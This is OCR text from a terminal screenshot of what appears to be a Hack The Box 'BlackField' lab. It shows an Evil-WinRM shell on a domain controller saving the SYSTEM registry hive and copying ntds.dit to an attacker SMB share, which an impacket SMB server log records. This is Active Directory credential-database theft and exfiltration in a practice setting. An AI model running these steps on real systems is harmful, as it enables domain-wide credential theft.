 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:35
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x30
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 18.00 m 18.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 174762666 Bytes/sec.
Speed : 10000.000 MegaBytes/min.
Ended : Friday, September 8, 2023 1:32:40 PM
*Evil-WinRM* PS C:\Temp>
*Evil-WinRM* PS C:\Temp> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/8/2023 1:28 PM 18874368 ntds.dit
-a---- 9/8/2023 1:32 PM 17580032 system
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/share
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x11
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.192,50381)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] User DC01\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
Right Ctrl